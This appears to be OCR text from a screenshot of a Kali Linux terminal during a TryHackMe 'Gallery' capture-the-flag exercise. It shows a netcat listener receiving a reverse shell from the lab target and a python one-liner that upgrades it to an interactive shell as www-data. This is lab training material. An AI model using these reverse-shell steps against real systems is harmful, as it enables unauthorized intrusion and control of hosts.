 Burp Suite Community E... Mozilla Firefox *Untitled 1 - Mousepad root@kali: ~/Desktop/Tr... 09:34 PM
root@kali: ~/Desktop/Tryhackme/Gallery
File Actions Edit View Help
root@kali: ~/Desktop/Tryhackme/Gallery × root@kali: ~/Desktop × root@kali: ~/Desktop/Tryhackme/Gallery ×
┌──(root💀kali)-[~/Desktop/Tryhackme/Gallery]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.18.6.179] from (UNKNOWN) [10.10.208.73] 46772
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gallery:/var/www/html/gallery/uploads$ ls -al